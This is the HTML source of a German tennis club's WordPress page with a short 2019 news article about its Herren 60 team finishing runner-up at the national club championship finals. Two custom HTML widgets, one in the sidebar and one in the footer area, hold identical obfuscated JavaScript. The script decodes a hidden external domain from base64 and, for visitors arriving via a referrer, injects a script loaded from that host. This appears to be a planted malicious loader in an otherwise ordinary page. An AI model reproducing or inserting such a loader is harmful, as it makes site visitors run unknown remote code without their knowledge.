window.grapheneInfScrollCommentsPerPage von window.grapheneInfScrollCommentsLeft Kommentaren.","infScrollCommentsFinishedMsg":"Alle Kommentare geladen!","disableLiveSearch":"1","txtNoResult":"Es wurde kein Ergebnis gefunden.","isMasonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tus8410-tennis.de/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<link rel="https://api.w.org/" href="https://tus8410-tennis.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tus8410-tennis.de/wp-json/wp/v2/posts/1575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tus8410-tennis.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tus8410-tennis.de/vizemeister-2019/" />
<link rel='shortlink' href='https://tus8410-tennis.de/?p=1575' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tus8410-tennis.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftus8410-tennis.de%2Fvizemeister-2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tus8410-tennis.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftus8410-tennis.de%2Fvizemeister-2019%2F&#038;format=xml" />
		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#ffffff} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#ffffff}.navbar {background: #ffffff} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #ffffff} }.navbar-inverse .nav > li > a, #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link, .navbar #top_search .searchform input {color: #043079}.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #ffffff}.navbar #header-menu-wrap .navbar-nav>.active>a, .navbar #header-menu-wrap .navbar-nav>.active>a:focus, .navbar #header-menu-wrap .navbar-nav>.active>a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {color: #000000}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #043079}.navbar #header-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #000000}.navbar #secondary-menu-wrap {background: #043079}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#043079}.navbar #secondary-menu > li > a {color: #ffffff}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #ffffff}.navbar #secondary-menu-wrap .navbar-nav>.active>a, .navbar #secondary-menu-wrap .navbar-nav>.active>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.active>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:hover {color: #043079}.navbar #secondary-menu-wrap .nav ul li a {color: #043079}.navbar #secondary-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #000000}.entry-footer {border-color: #ffffff}body, blockquote p {color: #212121}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #1c407d}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #195392}a:focus, a:hover, .post-nav-top a:hover {color: #043079}.sticky {border-color: #043079}.sidebar .sidebar-wrap {background-color: #f9f9f9; border-color: #043079}.sidebar ul li {border-color: #1e73be}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #1c407d; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #1c407d}.btn.btn-outline, .btn.btn-outline:hover {color: #1c407d;border-color: #1c407d}.label-primary, .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover, .list-group-item.parent, .list-group-item.parent:focus, .list-group-item.parent:hover {background: #043079; border-color: #043079; color: #ffffff}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #f9f9f9; border-color: #043079}.archive-title span {color: #ffffff}.page-title, .archive-title, .term-desc {color: #ffffff}#footer, .graphene-footer{background-color:#000000;color:#e3e3e3}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#blank}.entry-content, .sidebar, .comment-entry{ color:#212121; }.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:312px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #1c407d }@media (min-width: 1200px) {.container {width:1160px}}
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/tus8410-tennis.de\/vizemeister-2019\/","publisher":{"@type":"Organization","name":"TuS 84\/10 e.V. - Tennisabteilung","logo":{"@type":"ImageObject","url":"https:\/\/tus8410-tennis.de\/wp-content\/uploads\/2017\/02\/favicon-32x32.png","height":32,"width":32}},"headline":"Vizemeister 2019","datePublished":"2019-09-02T12:25:34+00:00","dateModified":"2025-10-30T17:17:57+00:00","description":"Unsere Regionalliga Mannschaft ist auch in diesem Jahr Vizemeister\u00a0 geworden. Am Wochenende fand die Finalrunde der Deutschen Vereinsmeisterschaft bei den Herren 60 beim SV Gro\u00dfburgwedel statt. Alle Zuschauer erlebten an den beiden Tagen tollen Tennissport. Im Halbfinale am Samstag musste unsere Mannschaft bei sommerlichen Temperaturen gegen GW Luitpoldpark M\u00fcnchen antreten. Diese Mannschaft geh\u00f6rte neben Tennis ...","author":{"@type":"Person","name":"Juergen Diedrich"},"image":["https:\/\/tus8410-tennis.de\/wp-content\/uploads\/2019\/09\/DSC05200.jpg"]}</script>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://tus8410-tennis.de/wp-content/uploads/2024/04/gettyimages-175545410-612x612-1.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<meta property="og:type" content="article" />
<meta property="og:title" content="Vizemeister 2019" />
<meta property="og:url" content="https://tus8410-tennis.de/vizemeister-2019/" />
<meta property="og:site_name" content="TuS 84/10 e.V. - Tennisabteilung" />
<meta property="og:description" content="Unsere Regionalliga Mannschaft ist auch in diesem Jahr Vizemeister  geworden. Am Wochenende fand die Finalrunde der Deutschen Vereinsmeisterschaft bei den Herren 60 beim SV Großburgwedel statt. Alle Zuschauer erlebten an den beiden Tagen tollen Tennissport. Im Halbfinale am Samstag musste unsere Mannschaft bei sommerlichen Temperaturen gegen GW Luitpoldpark München antreten. Diese Mannschaft gehörte neben Tennis ..." />
<meta property="og:updated_time" content="2025-10-30T17:17:57+00:00" />
<meta property="article:modified_time" content="2025-10-30T17:17:57+00:00" />
<meta property="article:published_time" content="2019-09-02T12:25:34+00:00" />
<meta property="og:image" content="https://tus8410-tennis.de/wp-content/uploads/2019/09/DSC05200.jpg" />
<meta property="og:image:width" content="945" />
<meta property="og:image:height" content="630" />
<link rel="icon" href="https://tus8410-tennis.de/wp-content/uploads/2017/02/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tus8410-tennis.de/wp-content/uploads/2017/02/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tus8410-tennis.de/wp-content/uploads/2017/02/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://tus8410-tennis.de/wp-content/uploads/2017/02/favicon-32x32.png" />
    </head>
    <body class="wp-singular post-template-default single single-post postid-1575 single-format-standard custom-background wp-embed-responsive wp-theme-graphene layout-boxed two_col_left two-columns have-secondary-menu singular">
        
        <div class="container boxed-wrapper">
            
                            <div id="top-bar" class="row clearfix top-bar ">
                    
                                                    
                            <div class="col-md-12 top-bar-items">
                                
                                                                                                    	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-custom">
			            	<a href="http://www.tus8410-tennis.de" title="tus" id="social-id-1" class="mysocial social-custom" target="_blank">
			            			                        				                            	<img class="mysocial-icon" src="/wp-content/tus32x32.png" alt="" />
		                            		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-custom">
			            	<a href="http://twitter.com/tus8410tennis" title="custom" id="social-id-2" class="mysocial social-custom" target="_blank">
			            			                        				                            	<img class="mysocial-icon" src="/wp-content/twitter32x32.png" alt="" />
		                            		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-custom">
			            	<a href="http://facebook.com/tus8410tennis" title="custom" id="social-id-3" class="mysocial social-custom" target="_blank">
			            			                        				                            	<img class="mysocial-icon" src="/wp-content/facebook32x32.png" alt="" />
		                            		                        			            	</a>
			            </li>
		            
		    	    </ul>
                                    
                                
                                                            </div>

                        
                                    </div>
            

            <div id="header" class="row">

                <img src="https://tus8410-tennis.de/wp-content/uploads/2017/02/TuS_Header_Rahmen.png" alt="TuS 84/10 e.V. - Tennisabteilung" title="TuS 84/10 e.V. - Tennisabteilung" width="1080" height="198" />                
                                    <a href="https://tus8410-tennis.de" id="header_img_link" title="Zurück zur Startseite">&nbsp;</a>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Navigation umschalten</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title mobile-only">
                            <a href="https://tus8410-tennis.de" title="Zurück zur Startseite">                                TuS 84/10 e.V. &#8211; Tennisabteilung                            </a>                        </p>
                    
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://tus8410-tennis.de">Startseite</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="#" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Verein <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://tus8410-tennis.de/vereinsdaten/">Vereinsdaten</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://tus8410-tennis.de/vorstand/">Vorstand</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://tus8410-tennis.de/leitbild-der-tennisabteilung/">Leitbild</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://tus8410-tennis.de/ehrungen/">Ehrungen</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://tus8410-tennis.de/gastronomie/">Gastronomie</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://tus8410-tennis.de/presse/">Presse</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a href="#" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Mannschaften <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://tus8410-tennis.de/herren-60-1/">Herren 65.1  Regionalliga</a></li>
	<li id="menu-item-13099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13099"><a href="https://tus8410-tennis.de/herren-65-1/">Herren 60   Niederrheinliga</a></li>
	<li id="menu-item-13098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13098"><a href="https://tus8410-tennis.de/herren-65-2/">Herren 65.2  Bezirksklasse A (4er)</a></li>
	<li id="menu-item-13108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13108"><a href="https://tus8410-tennis.de/herren-65-3-bezirksklasse-a-4er/">Herren offene Klasse 1. Mannschaft</a></li>
	<li id="menu-item-13111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13111"><a href="https://tus8410-tennis.de/herren-offene-klasse/">Herren offene Klasse 2. Mannschaft</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22"><a href="#" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Jugend <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://tus8410-tennis.de/jugendkonzept/">Jugendkonzept</a></li>
</ul>
</li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-499"><a class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Termine &#038; Spielpläne <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-80824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80824"><a href="https://tus8410-tennis.de/tabellen-u-spielplaene-saison-2025/">Tabellen u. Spielpläne Saison 2025</a></li>
</ul>
</li>
</ul>                        
            			                        
                                            </div>
                
                                    <div id="secondary-menu-wrap" class="collapse navbar-collapse">
                                                <ul id="secondary-menu" class="nav navbar-nav flip"><li id="menu-item-13152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13152"><a href="https://tus8410-tennis.de/mitglieder/">Mitglied werden</a></li>
<li id="menu-item-13150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13150"><a href="https://tus8410-tennis.de/anfahrt/">Anfahrt</a></li>
<li id="menu-item-13153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13153"><a href="https://tus8410-tennis.de/bildergalerie/">Bildergalerie</a></li>
<li id="menu-item-13154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13154"><a href="https://tus8410-tennis.de/sponsoren/">Sponsoren</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://tus8410-tennis.de/impressum/">Impressum</a></li>
<li id="menu-item-13193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13193"><a href="https://tus8410-tennis.de/kontakt/">Kontakt</a></li>
</ul>                                            </div>
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-9">
                    
	
		<div class="post-nav post-nav-top clearfix">
			<p class="previous col-sm-6"><i class="fa fa-arrow-circle-left"></i> <a href="https://tus8410-tennis.de/sommerfest/" rel="prev">Sommerfest</a></p>			<p class="next-post col-sm-6"><a href="https://tus8410-tennis.de/praechtige-stimmung-beim-integrativen-tennisturnier/" rel="next">Prächtige Stimmung beim &#8222;Integrativen Tennisturnier&#8220;</a> <i class="fa fa-arrow-circle-right"></i></p>					</div>
		        
<div id="post-1575" class="clearfix post post-1575 type-post status-publish format-standard hentry category-vereinsnews nodate item-wrap">
		
	<div class="entry clearfix">
    	
                        
		        <h1 class="post-title entry-title">
			Vizemeister 2019			        </h1>
		
			    <ul class="post-meta entry-meta clearfix">
	    		        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2019-09-02T12:25:34+02:00">2. September 2019</abbr>
                    </p>
    	        </li>
	        	    </ul>
    
				
				<div class="entry-content clearfix">
							
										
						<p>Unsere Regionalliga Mannschaft ist auch in diesem Jahr Vizemeister  geworden. Am Wochenende fand die Finalrunde der Deutschen Vereinsmeisterschaft bei den Herren 60 beim SV Großburgwedel statt. Alle Zuschauer erlebten an den beiden Tagen tollen Tennissport.</p>
<p>Im Halbfinale am Samstag musste unsere Mannschaft bei sommerlichen Temperaturen gegen GW Luitpoldpark München antreten. Diese Mannschaft gehörte neben Tennis 65 Eschborn zu den Favoriten der Endrunde.</p>
<p>Nach vielen spannenden Spielen wurde das Match erst im letzten Doppel beim Stande von 4 &#8211; 4 entschieden. Hardy Mans und Peter Schreckenberg  gewannen das Doppel. Damit standen wir am Sonntag im Finale gegen Eschborn. Die Freude bei allen war groß. Zumindest alle mitgereisten Zuschauer feierten bereits am Samstag Abend die Vizemeisterschaft.</p>
<p>Am Finaltag war allerdings Eschborn auch in diesem Jahr zu dominant, obwohl Maris Rozentals erst im dritten Satz unglücklich verlor und Peter Schreckenberg im ersten Satz sieben Satzbälle nicht verwandeln konnte.</p>
<p>Eine klasse Leistung unserer Mannschaft. Der Vizemeister und alle Fans  traten sehr zufrieden die Heimreise an.</p>
<div id="attachment_1576" style="width: 390px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-1576" class="wp-image-1576" src="https://tus8410-tennis.de/wp-content/uploads/2019/09/DSC05200-300x200.jpg" alt="" width="390" height="260" srcset="https://tus8410-tennis.de/wp-content/uploads/2019/09/DSC05200-300x200.jpg 300w, https://tus8410-tennis.de/wp-content/uploads/2019/09/DSC05200-768x512.jpg 768w, https://tus8410-tennis.de/wp-content/uploads/2019/09/DSC05200-1024x683.jpg 1024w, https://tus8410-tennis.de/wp-content/uploads/2019/09/DSC05200-128x85.jpg 128w, https://tus8410-tennis.de/wp-content/uploads/2019/09/DSC05200-32x21.jpg 32w" sizes="(max-width: 390px) 100vw, 390px" /><p id="caption-attachment-1576" class="wp-caption-text">Mannschaft und einige Fans unmittelbar nach dem Sieg gegen GW Luitpoldpark München</p></div>
								</div>
		
			</div>

</div>







            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-3">

	
    <div id="my_calendar_upcoming_widget-2" class="sidebar-wrap widget_my_calendar_upcoming_widget"><h2 class="widget-title">Veranstaltungen</h2><div class='mc-event-list-container'><ul id='upcoming-events-304a2a0a9396264f9c50ed3c4295b8c5' class='mc-event-list no-events-fallback upcoming-events list-events'><li class=""></li></ul></div></div><div id="custom_html-112" class="widget_text sidebar-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->


    
        
    <div id="sidebar_bottom" class="sidebar widget-area row footer-widget-col-2">
                    <div id="custom_html-114" class="widget_text sidebar-wrap widget_custom_html col-sm-6"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		
            </div>

	

<div id="footer" class="row default-footer">
    
        
                            <div class="footer-right">
                    
                                            <div class="footer-menu-wrap widget_nav_menu flip">
                            <ul id="menu-submenu" class="menu"><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://tus8410-tennis.de/sponsoren/">Sponsoren</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-505"><a href="#" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="2" data-hover="dropdown" data-delay="0">Mitglied werden!</a>
<ul class="sub-menu">
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://tus8410-tennis.de/mitglieder/">Beiträge &#038; Mitgliedsantrag</a></li>
</ul>
</li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://tus8410-tennis.de/bildergalerie/">Bildergalerie</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30"><a href="#" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="2" data-hover="dropdown" data-delay="0">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://tus8410-tennis.de/anfahrt/">Anfahrt</a></li>
	<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://tus8410-tennis.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
	<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://tus8410-tennis.de/impressum/">Impressum</a></li>
</ul>
</li>
<li id="menu-item-647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-647"><a href="#" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="2" data-hover="dropdown" data-delay="0">Links</a>
<ul class="sub-menu">
	<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-643"><a target="_blank" href="http://www.dtb-tennis.de/">DTB Tennis</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-644"><a target="_blank" href="http://www.tennisregionalliga-west.de/">Regionalliga West</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a target="_blank" href="http://www.tvn-tennis.de/">TVN</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-646"><a target="_blank" href="http://www.tvn-bezirk5.de/">TVN Bezirk 5</a></li>
</ul>
</li>
</ul>                        </div>
                                    </div>
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2025 TuS 84/10 e.V. - Tennisabteilung.</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Gemacht mit <i class="fa fa-heart"></i> von <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/graphene\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type="text/javascript" src="https://tus8410-tennis.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tus8410-tennis.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tus8410-tennis.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tus8410-tennis.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
